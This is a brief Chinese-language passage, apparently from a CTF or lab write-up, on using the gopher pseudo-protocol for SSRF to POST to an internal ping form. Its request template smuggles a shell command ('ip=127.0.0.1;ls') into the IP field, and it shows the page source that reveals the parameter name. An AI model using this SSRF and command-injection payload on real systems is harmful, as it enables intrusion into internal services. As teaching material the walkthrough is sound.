 使用gopher伪协议进行POST提交
POST提交格式：
POST / HTTP/1.1
Host: 172.250.250.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
ip=127.0.0.1;ls
需要4个参数和提交内容
提交内容的键值
可以通过查看网页源代码
60 <div class="container">
61 <legend>网络测试功能接口</legend>
62 <div class="form-group">
63 <form action="#" method="POST">
64 <div class="row">
65 <div class="col-md-4">
66 <input type="text" class="form-control" id="ip" name="ip" placeholder="请输入 IP 地址">
67 </div>
68 <div class="col-md-4">
69 <button type="submit" class="btn btn-primary">Ping</button>
70 </div>